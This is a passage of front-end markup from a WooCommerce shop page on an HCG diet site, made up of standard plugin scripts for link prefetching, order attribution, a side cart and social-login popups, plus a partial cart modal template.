<script type="text/javascript" src="https://hcgdiet.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.22.3" id="gtm4wp-woocommerce-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/checkouts/|/offer/|/wp-json/funnelkit-app/|/wp-json/funnelkit-app/|/wp-json/funnelkit-automations/|/wp-json/woofunnels/|/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/checkout/??(.*)|/my-account/??(.*)|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://hcgdiet.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://hcgdiet.com/wp-content/themes/jupiter/assets/js/plugins/wp-enqueue/min/smoothscroll.js?ver=1653037736" id="smoothscroll-js"></script>
<script type="text/javascript" src="https://hcgdiet.com/wp-content/themes/jupiter/assets/js/min/full-scripts.6.10.2.js?ver=1653037736" id="theme-scripts-js"></script>
<script type="text/javascript" src="https://hcgdiet.com/wp-content/themes/jupiter/header-builder/includes/assets/js/mkhb-render.js?ver=6.10.2" id="mkhb-render-js"></script>
<script type="text/javascript" src="https://hcgdiet.com/wp-content/themes/jupiter/header-builder/includes/assets/js/mkhb-column.js?ver=6.10.2" id="mkhb-column-js"></script>
<script type="text/javascript" src="https://hcgdiet.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://hcgdiet.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hcgdiet.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://hcgdiet.com/wp-content/plugins/cart-for-woocommerce/assets/addon/embla-carousel.min.js?ver=1.9.1" id="fkcart-carousel-js"></script>
<script type="text/javascript" id="fkcart-script-js-extra">
/* <![CDATA[ */
var fkcart_app_data = {"ajax_nonce":"4ab24e3989","is_preview":"","ajax_url":"https://hcgdiet.com/wp-admin/admin-ajax.php","force_open_cart":"no","open_side_cart":"no","should_open_cart":"yes","is_cart":"","is_shop":"","is_single_product":"","need_extra_slide_cart_ajax":"no","ajax_add_to_cart":"no","wc_endpoints":{"fkcart_get_slide_cart":"/?wc-ajax=fkcart_get_slide_cart","fkcart_add_item":"/?wc-ajax=fkcart_add_item","fkcart_update_item":"/?wc-ajax=fkcart_update_item","fkcart_remove_item":"/?wc-ajax=fkcart_remove_item","fkcart_apply_coupon":"/?wc-ajax=fkcart_apply_coupon","fkcart_remove_coupon":"/?wc-ajax=fkcart_remove_coupon","fkcart_quick_view":"/?wc-ajax=fkcart_quick_view","fkcart_update_attributes":"/?wc-ajax=fkcart_update_attributes","fkcart_add_spl_addon":"/?wc-ajax=fkcart_add_spl_addon","fkcart_remove_spl_addon":"/?wc-ajax=fkcart_remove_spl_addon"},"update_side_cart_on_load":"no","trigger_slide_cart_class":[".cart-item .header-cart-link",".et-cart-info","#mini-cart .cart-head span.cart-icon",".site-header-cart .cart-click",".wcmenucart",".wd-header-cart"],"cart_hash_key":"fkcart_hash_a84e39a32b8b32da300cff8544d5b12e","fragment_name":"fkcart_fragments_a84e39a32b8b32da300cff8544d5b12e","locale":"en_US","smart_buttons_wrapper":{"dynamic_buttons":{"#fkcart_fkwcs_smart_button":"#fkcart_fkwcs_smart_button"},"no_conflict_buttons":["#fkcart_paypalpayments_smart_button","#fkcart_pymntpl_paypal_payments_smart_button","#fkcart_fkwcs_smart_button_gpay"]},"cookie_names":{"quantity":"fkcart_cart_qty","cart_total":"fkcart_cart_total"}};
//# sourceURL=fkcart-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hcgdiet.com/wp-content/plugins/cart-for-woocommerce/assets/js/cart.min.js?ver=1.9.1" id="fkcart-script-js"></script>
<script type="text/javascript" id="jupiter-donut-shortcodes-js-extra">
/* <![CDATA[ */
var jupiterDonutVars = {"themeDir":"https://hcgdiet.com/wp-content/themes/jupiter","assetsUrl":"https://hcgdiet.com/wp-content/plugins/jupiter-donut/assets","gridWidth":"1140","ajaxUrl":"https://hcgdiet.com/wp-admin/admin-ajax.php","nonce":"4876f50173"};
//# sourceURL=jupiter-donut-shortcodes-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hcgdiet.com/wp-content/plugins/jupiter-donut/assets/js/shortcodes-scripts.min.js?ver=1.6.5" id="jupiter-donut-shortcodes-js"></script>
<script type="text/javascript" src="https://hcgdiet.com/wp-content/plugins/js_composer_theme/assets/js/dist/js_composer_front.min.js?ver=8.7.2.1" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="privy-marketing-widget-js-extra">
/* <![CDATA[ */
var privySettings = {"business_id":"D273E4BF1CB41726192F6639","WooCommerce":{"cart_total":0}};
//# sourceURL=privy-marketing-widget-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://widget.privy.com/assets/widget.js?ver=6.9" id="privy-marketing-widget-js"></script>
<script type="text/javascript">(function (undefined) {let scriptOptions={"_localizedStrings":{"redirect_overlay_title":"Hold On","redirect_overlay_text":"You are being redirected to another page,<br>it may take a few seconds.","webview_notification_text":"The selected provider doesn't support embedded browsers!"},"_targetWindow":"prefer-popup","_redirectOverlay":"overlay-with-spinner-and-message","_unsupportedWebviewBehavior":""};
/**
 * Used when Cross-Origin-Opener-Policy blocked the access to the opener. We can't have a reference of the opened windows, so we should attempt to refresh only the windows that has opened popups.
 */
window._nslHasOpenedPopup = false;
window._nslWebViewNoticeElement = null;

window.NSLPopup = function (url, title, w, h) {

    /**
     * Cross-Origin-Opener-Policy blocked the access to the opener
     */
    if (typeof BroadcastChannel === "function") {
        const _nslLoginBroadCastChannel = new BroadcastChannel('nsl_login_broadcast_channel');
        _nslLoginBroadCastChannel.onmessage = (event) => {
            if (window?._nslHasOpenedPopup && event.data?.action === 'redirect') {
                window._nslHasOpenedPopup = false;

                const url = event.data?.href;
                _nslLoginBroadCastChannel.close();
                if (typeof window.nslRedirect === 'function') {
                    window.nslRedirect(url);
                } else {
                    window.opener.location = url;
                }
            }
        };
    }

    const userAgent = navigator.userAgent,
        mobile = function () {
            return /\b(iPhone|iP[ao]d)/.test(userAgent) ||
                /\b(iP[ao]d)/.test(userAgent) ||
                /Android/i.test(userAgent) ||
                /Mobile/i.test(userAgent);
        },
        screenX = window.screenX !== undefined ? window.screenX : window.screenLeft,
        screenY = window.screenY !== undefined ? window.screenY : window.screenTop,
        outerWidth = window.outerWidth !== undefined ? window.outerWidth : document.documentElement.clientWidth,
        outerHeight = window.outerHeight !== undefined ? window.outerHeight : document.documentElement.clientHeight - 22,
        targetWidth = mobile() ? null : w,
        targetHeight = mobile() ? null : h,
        left = parseInt(screenX + (outerWidth - targetWidth) / 2, 10),
        right = parseInt(screenY + (outerHeight - targetHeight) / 2.5, 10),
        features = [];
    if (targetWidth !== null) {
        features.push('width=' + targetWidth);
    }
    if (targetHeight !== null) {
        features.push('height=' + targetHeight);
    }
    features.push('left=' + left);
    features.push('top=' + right);
    features.push('scrollbars=1');

    const newWindow = window.open(url, title, features.join(','));

    if (window.focus) {
        newWindow.focus();
    }

    window._nslHasOpenedPopup = true;

    return newWindow;
};

let isWebView = null;

function checkWebView() {
    if (isWebView === null) {
        function _detectOS(ua) {
            if (/Android/.test(ua)) {
                return "Android";
            } else if (/iPhone|iPad|iPod/.test(ua)) {
                return "iOS";
            } else if (/Windows/.test(ua)) {
                return "Windows";
            } else if (/Mac OS X/.test(ua)) {
                return "Mac";
            } else if (/CrOS/.test(ua)) {
                return "Chrome OS";
            } else if (/Firefox/.test(ua)) {
                return "Firefox OS";
            }
            return "";
        }

        function _detectBrowser(ua) {
            let android = /Android/.test(ua);

            if (/Opera Mini/.test(ua) || / OPR/.test(ua) || / OPT/.test(ua)) {
                return "Opera";
            } else if (/CriOS/.test(ua)) {
                return "Chrome for iOS";
            } else if (/Edge/.test(ua)) {
                return "Edge";
            } else if (android && /Silk\//.test(ua)) {
                return "Silk";
            } else if (/Chrome/.test(ua)) {
                return "Chrome";
            } else if (/Firefox/.test(ua)) {
                return "Firefox";
            } else if (android) {
                return "AOSP";
            } else if (/MSIE|Trident/.test(ua)) {
                return "IE";
            } else if (/Safari\//.test(ua)) {
                return "Safari";
            } else if (/AppleWebKit/.test(ua)) {
                return "WebKit";
            }
            return "";
        }

        function _detectBrowserVersion(ua, browser) {
            if (browser === "Opera") {
                return /Opera Mini/.test(ua) ? _getVersion(ua, "Opera Mini/") :
                    / OPR/.test(ua) ? _getVersion(ua, " OPR/") :
                        _getVersion(ua, " OPT/");
            } else if (browser === "Chrome for iOS") {
                return _getVersion(ua, "CriOS/");
            } else if (browser === "Edge") {
                return _getVersion(ua, "Edge/");
            } else if (browser === "Chrome") {
                return _getVersion(ua, "Chrome/");
            } else if (browser === "Firefox") {
                return _getVersion(ua, "Firefox/");
            } else if (browser === "Silk") {
                return _getVersion(ua, "Silk/");
            } else if (browser === "AOSP") {
                return _getVersion(ua, "Version/");
            } else if (browser === "IE") {
                return /IEMobile/.test(ua) ? _getVersion(ua, "IEMobile/") :
                    /MSIE/.test(ua) ? _getVersion(ua, "MSIE ")
                        :
                        _getVersion(ua, "rv:");
            } else if (browser === "Safari") {
                return _getVersion(ua, "Version/");
            } else if (browser === "WebKit") {
                return _getVersion(ua, "WebKit/");
            }
            return "0.0.0";
        }

        function _getVersion(ua, token) {
            try {
                return _normalizeSemverString(ua.split(token)[1].trim().split(/[^\w\.]/)[0]);
            } catch (o_O) {
            }
            return "0.0.0";
        }

        function _normalizeSemverString(version) {
            const ary = version.split(/[\._]/);
            return (parseInt(ary[0], 10) || 0) + "." +
                (parseInt(ary[1], 10) || 0) + "." +
                (parseInt(ary[2], 10) || 0);
        }

        function _isWebView(ua, os, browser, version, options) {
            switch (os + browser) {
                case "iOSSafari":
                    return false;
                case "iOSWebKit":
                    return _isWebView_iOS(options);
                case "AndroidAOSP":
                    return false;
                case "AndroidChrome":
                    return parseFloat(version) >= 42 ? /; wv/.test(ua) : /\d{2}\.0\.0/.test(version) ? true : _isWebView_Android(options);
            }
            return false;
        }

        function _isWebView_iOS(options) {
            const document = (window["document"] || {});

            if ("WEB_VIEW" in options) {
                return options["WEB_VIEW"];
            }
            return !("fullscreenEnabled" in document || "webkitFullscreenEnabled" in document || false);
        }

        function _isWebView_Android(options) {
            if ("WEB_VIEW" in options) {
                return options["WEB_VIEW"];
            }
            return !("requestFileSystem" in window || "webkitRequestFileSystem" in window || false);
        }

        const options = {},
            nav = window.navigator || {},
            ua = nav.userAgent || "",
            os = _detectOS(ua),
            browser = _detectBrowser(ua),
            browserVersion = _detectBrowserVersion(ua, browser);

        isWebView = _isWebView(ua, os, browser, browserVersion, options);
    }

    return isWebView;
}

function isAllowedWebViewForUserAgent(provider) {
    const facebookAllowedWebViews = [
        'Instagram',
        'FBAV',
        'FBAN'
    ];
    let whitelist = [];

    if (provider && provider === 'facebook') {
        whitelist = facebookAllowedWebViews;
    }

    const nav = window.navigator || {},
        ua = nav.userAgent || "";

    if (whitelist.length && ua.match(new RegExp(whitelist.join('|')))) {
        return true;
    }

    return false;
}

function disableButtonInWebView(providerButtonElement) {
    if (providerButtonElement) {
        providerButtonElement.classList.add('nsl-disabled-provider');
        providerButtonElement.setAttribute('href', '#');

        providerButtonElement.addEventListener('pointerdown', (e) => {
            if (!window._nslWebViewNoticeElement) {
                window._nslWebViewNoticeElement = document.createElement('div');
                window._nslWebViewNoticeElement.id = "nsl-notices-fallback";
                window._nslWebViewNoticeElement.addEventListener('pointerdown', function (e) {
                    this.parentNode.removeChild(this);
                    window._nslWebViewNoticeElement = null;
                });
                const webviewNoticeHTML = '<div class="error"><p>' + scriptOptions._localizedStrings.webview_notification_text + '</p></div>';

                window._nslWebViewNoticeElement.insertAdjacentHTML("afterbegin", webviewNoticeHTML);
                document.body.appendChild(window._nslWebViewNoticeElement);
            }
        });
    }

}

window._nslDOMReady(function () {

    window.nslRedirect = function (url) {
        if (scriptOptions._redirectOverlay) {
            const overlay = document.createElement('div');
            overlay.id = "nsl-redirect-overlay";
            let overlayHTML = '';
            const overlayContainer = "<div id='nsl-redirect-overlay-container'>",
                overlayContainerClose = "</div>",
                overlaySpinner = "<div id='nsl-redirect-overlay-spinner'></div>",
                overlayTitle = "<p id='nsl-redirect-overlay-title'>" + scriptOptions._localizedStrings.redirect_overlay_title + "</p>",
                overlayText = "<p id='nsl-redirect-overlay-text'>" + scriptOptions._localizedStrings.redirect_overlay_text + "</p>";

            switch (scriptOptions._redirectOverlay) {
                case "overlay-only":
                    break;
                case "overlay-with-spinner":
                    overlayHTML = overlayContainer + overlaySpinner + overlayContainerClose;
                    break;
                default:
                    overlayHTML = overlayContainer + overlaySpinner + overlayTitle + overlayText + overlayContainerClose;
                    break;
            }

            overlay.insertAdjacentHTML("afterbegin", overlayHTML);
            document.body.appendChild(overlay);
        }

        window.location = url;
    };

    let targetWindow = scriptOptions._targetWindow || 'prefer-popup',
        lastPopup = false;


    document.addEventListener('click', function (e) {
        if (e.target) {
            const buttonLinkElement = e.target.closest('a[data-plugin="nsl"][data-action="connect"]') || e.target.closest('a[data-plugin="nsl"][data-action="link"]');
            if (buttonLinkElement) {
                if (lastPopup && !lastPopup.closed) {
                    e.preventDefault();
                    lastPopup.focus();
                } else {

                    let href = buttonLinkElement.href,
                        success = false;
                    if (href.indexOf('?') !== -1) {
                        href += '&';
                    } else {
                        href += '?';
                    }

                    const redirectTo = buttonLinkElement.dataset.redirect;
                    if (redirectTo === 'current') {
                        href += 'redirect=' + encodeURIComponent(window.location.href) + '&';
                    } else if (redirectTo && redirectTo !== '') {
                        href += 'redirect=' + encodeURIComponent(redirectTo) + '&';
                    }

                    if (targetWindow !== 'prefer-same-window' && checkWebView()) {
                        targetWindow = 'prefer-same-window';
                    }

                    if (targetWindow === 'prefer-popup') {
                        lastPopup = NSLPopup(href + 'display=popup', 'nsl-social-connect', buttonLinkElement.dataset.popupwidth, buttonLinkElement.dataset.popupheight);
                        if (lastPopup) {
                            success = true;
                            e.preventDefault();
                        }
                    } else if (targetWindow === 'prefer-new-tab') {
                        const newTab = window.open(href + 'display=popup', '_blank');
                        if (newTab) {
                            if (window.focus) {
                                newTab.focus();
                            }
                            success = true;
                            window._nslHasOpenedPopup = true;
                            e.preventDefault();
                        }
                    }

                    if (!success) {
                        window.location = href;
                        e.preventDefault();
                    }
                }
            }
        }
    });

    let buttonCountChanged = false;

    const googleLoginButtons = document.querySelectorAll(' a[data-plugin="nsl"][data-provider="google"]');
    if (googleLoginButtons.length && checkWebView()) {
        googleLoginButtons.forEach(function (googleLoginButton) {
            if (scriptOptions._unsupportedWebviewBehavior === 'disable-button') {
                disableButtonInWebView(googleLoginButton);
            } else {
                googleLoginButton.remove();
                buttonCountChanged = true;
            }
        });
    }

    const facebookLoginButtons = document.querySelectorAll(' a[data-plugin="nsl"][data-provider="facebook"]');
    if (facebookLoginButtons.length && checkWebView() && /Android/.test(window.navigator.userAgent) && !isAllowedWebViewForUserAgent('facebook')) {
        facebookLoginButtons.forEach(function (facebookLoginButton) {
            if (scriptOptions._unsupportedWebviewBehavior === 'disable-button') {
                disableButtonInWebView(facebookLoginButton);
            } else {
                facebookLoginButton.remove();
                buttonCountChanged = true;
            }
        });
    }

    const separators = document.querySelectorAll('div.nsl-separator');
    if (buttonCountChanged && separators.length) {
        separators.forEach(function (separator) {
            const separatorParentNode = separator.parentNode;
            if (separatorParentNode) {
                const separatorButtonContainer = separatorParentNode.querySelector('div.nsl-container-buttons');
                if (separatorButtonContainer && !separatorButtonContainer.hasChildNodes()) {
                    separator.remove();
                }
            }
        })
    }
});})();</script><script></script><div data-rocket-location-hash="9416f3998278ff52ea6f87dcb57623f9" id="fkcart-floating-toggler" class="fkcart-toggler" data-position="bottom-right">
    <div data-rocket-location-hash="f40f8a7cacfdf3c9d9a19451fd78e34a" class="fkcart-floating-icon">
		<svg data-icon='cart-1' width="36" height="36" viewBox="0 0 24 24" class="fkcart-icon-checkout" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M2 2.71411C2 2.31972 2.31972 2 2.71411 2H3.34019C4.37842 2 4.97454 2.67566 5.31984 3.34917C5.55645 3.8107 5.72685 4.37375 5.86764 4.86133H20.5709C21.5186 4.86133 22.2035 5.7674 21.945 6.67914L19.809 14.2123C19.4606 15.4413 18.3384 16.2896 17.0609 16.2896H9.80665C8.51866 16.2896 7.39 15.4276 7.05095 14.185L6.13344 10.8225C6.12779 10.8073 6.12262 10.7917 6.11795 10.7758L4.64782 5.78023C4.59738 5.61449 4.55096 5.45386 4.50614 5.29878C4.36354 4.80529 4.23716 4.36794 4.04891 4.00075C3.82131 3.55681 3.61232 3.42822 3.34019 3.42822H2.71411C2.31972 3.42822 2 3.1085 2 2.71411ZM7.49529 10.3874L8.4288 13.8091C8.59832 14.4304 9.16266 14.8613 9.80665 14.8613H17.0609C17.6997 14.8613 18.2608 14.4372 18.435 13.8227L20.5709 6.28955H6.28975L7.49529 10.3874ZM12.0017 19.8577C12.0017 21.0408 11.0426 22 9.85941 22C8.67623 22 7.71708 21.0408 7.71708 19.8577C7.71708 18.6745 8.67623 17.7153 9.85941 17.7153C11.0426 17.7153 12.0017 18.6745 12.0017 19.8577ZM10.5735 19.8577C10.5735 19.4633 10.2538 19.1436 9.85941 19.1436C9.46502 19.1436 9.1453 19.4633 9.1453 19.8577C9.1453 20.2521 9.46502 20.5718 9.85941 20.5718C10.2538 20.5718 10.5735 20.2521 10.5735 19.8577ZM19.1429 19.8577C19.1429 21.0408 18.1837 22 17.0005 22C15.8173 22 14.8582 21.0408 14.8582 19.8577C14.8582 18.6745 15.8173 17.7153 17.0005 17.7153C18.1837 17.7153 19.1429 18.6745 19.1429 19.8577ZM17.7146 19.8577C17.7146 19.4633 17.3949 19.1436 17.0005 19.1436C16.6061 19.1436 16.2864 19.4633 16.2864 19.8577C16.2864 20.2521 16.6061 20.5718 17.0005 20.5718C17.3949 20.5718 17.7146 20.2521 17.7146 19.8577Z" fill="currentColor"></path>
</svg>    </div>
    <div data-rocket-location-hash="fed5cb04f3c39f060c69c1e27faa3b55" class="fkcart-item-count" id="fkit-floating-count" data-item-count="0">0</div>
</div>
            <div data-rocket-location-hash="733fb88c803c28cedfc73fdc197e081d" id="fkcart-modal" class="fkcart-modal" data-upsell-style="style4">
                <div data-rocket-location-hash="6c594ddf77309b8ed4099ffd524137dc" class="fkcart-modal-container" data-direction="ltr" data-slider-pos="bottom-right">
					<div data-rocket-location-hash="b453e5056b10a2b8e1072dc10b96844d" class="fkcart-preview-ui fkcart-preview-loading">
    <!-- START: Modal Header -->
    <div class="fkcart-slider-header">
        <div class="fkcart-slider-heading fkcart-panel">
            <div class="fkcart-title fkcart-shimmer"></div>
            <div class="fkcart-modal-close">
				    <svg width="20" height="20" viewBox="0 0 24 24" class="fkcart-icon-close" fill="none" xmlns="http://www.w3.org/2000/svg">
        <path d="M4.1518 4.31359L4.22676 4.22676C4.50161 3.9519 4.93172 3.92691 5.2348 4.1518L5.32163 4.22676L12 10.9048L18.6784 4.22676C18.9807 3.92441 19.4709 3.92441 19.7732 4.22676C20.0756 4.5291 20.0756 5.01929 19.7732 5.32163L13.0952 12L19.7732 18.6784C20.0481 18.9532 20.0731 19.3833 19.8482 19.6864L19.7732 19.7732C19.4984 20.0481 19.0683 20.0731 18.7652 19.8482L18.6784 19.7732L12 13.0952L5.32163 19.7732C5.01929 20.0756 4.5291 20.0756 4.22676 19.7732C3.92441 19.4709 3.92441 18.9807 4.22676 18.6784L10.9048 12L4.22676 5.32163C3.9519 5.04678 3.92691 4.61667 4.1518 4.31359L4.22676 4.22676L4.1518 4.31359Z" fill="currentColor"></path>
    </svg>
	            </div>
        </div>
    </div>
    <!-- END: Modal Header -->

    <!-- START: Modal Body -->
    <div class="fkcart-slider-body">
        <!-- START: Reward -->
        <div class="fkcart-reward-panel fkcart-panel" style="padding-top:0;">
            <div class="fkcart-reward-message fkcart-shimmer"></div>
            <div class="fkcart-progress-wrap fkcart-shimmer"></div>
            <!-- START: Cart Item -->
            <div class="fkcart-item-wrap fkcart-pt-16">
                <div class="fkcart--item fkcart-panel" style="padding:0;    margin: 0;">
                    <div class="fkcart-image-wrapper fkcart-shimmer" tabindex="-1" aria-hidden="true"></div>
                    <div class="fkcart-item-info">
                        <div class="fkcart-item-meta">
                            <div class="fkcart-item-title fkcart-shimmer"></div>
                        </div>
                        <div class="fkcart-line-item">
                            <div class="fkcart-quantity-selector fkcart-shimmer"></div>
                        </div>
                    </div>
                    <div class="fkcart-item-misc">
                        <div class="fkcart-item-price fkcart-shimmer" style="margin-left:auto"></div>

                    </div>
                </div>

            </div>
            <!-- END: Cart Item -->
        </div>
        <!-- END: Reward -->


    </div>
    <!-- END: Modal Header -->

    <!-- START: Modal Footer -->
    <div class="fkcart-slider-footer">
        <!-- START: Upsell style 1 -->
        <div class="fkcart-item-wrap fkcart-carousel-wrap fkcart-upsell-style1" style="background:#fff; display:none;   margin-bottom: 16px;">
            <div class="fkcart--item-heading fkcart-upsell-heading fkcart-t--center fkcart-panel">
                <div class="fkcart-shimmer" style="width:50%;height:16px"></div>
            </div>
            <div class="fkcart-carousel fkcart-panel">
                <div class="fkcart-carousel__viewport" data-slide-item="1" data-count="5">
                    <div class="fkcart-carousel__container">
                        <div class="fkcart--item fkcart-carousel__slide" data-key="14">
                            <div class="fkcart-shimmer fkcart-image-wrapper" tabindex="-1" aria-hidden="true"></div>
                            <div class="fkcart-item-info">
                                <div class="fkcart-item-meta">
                                    <div class="fkcart-item-title fkcart-shimmer" style="width:60%;height:16px"></div>
                                    <div class="fkcart-shimmer" style="width:56px;height:30px;margin-top:14px"></div>
                                </div>
                            </div>
                            <div class="fkcart-item-misc">
                                <div class="fkcart-item-price fkcart-shimmer" style="width:45px;height:18px"></div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="fkcart-carousel-dots"></div>
            </div>
        </div>
        <!-- END: Upsell style 1 -->

        <!-- START: Upsell style 2 -->
        <div class="fkcart-item-wrap fkcart-carousel-wrap fkcart-upsell-style2" style="background:#fff">
            <div class="fkcart--item-heading fkcart-upsell-heading fkcart-t--center fkcart-panel">
                <div class="fkcart-shimmer" style="width:50%;height:16px"></div>
            </div>
            <div class="fkcart-carousel fkcart-panel">
                <div class="fkcart-carousel__viewport" data-slide-item="1" data-count="5">
                    <div class="fkcart-carousel__container">
                        <div class="fkcart--item fkcart-carousel__slide">
                            <div class="fkcart-image-wrapper fkcart-shimmer" tabindex="-1" aria-hidden="true"></div>
                            <div class="fkcart-item-info">
                                <div class="fkcart-item-meta fkcart-shimmer" style="width:60%;height:16px;margin:0 auto"></div>
                            </div>
                            <div class="fkcart-shimmer" data-id="14" style="width:100%;height:24px;margin:10px 0 0"></div>
                        </div>
                        <div class="fkcart--item fkcart-carousel__slide">
                            <div class="fkcart-image-wrapper fkcart-shimmer" tabindex="-1" aria-hidden="true"></div>
                            <div class="fkcart-item-info">
                                <div class="fkcart-item-meta fkcart-shimmer" style="width:60%;height:16px;margin:0 auto"></div>
                            </div>
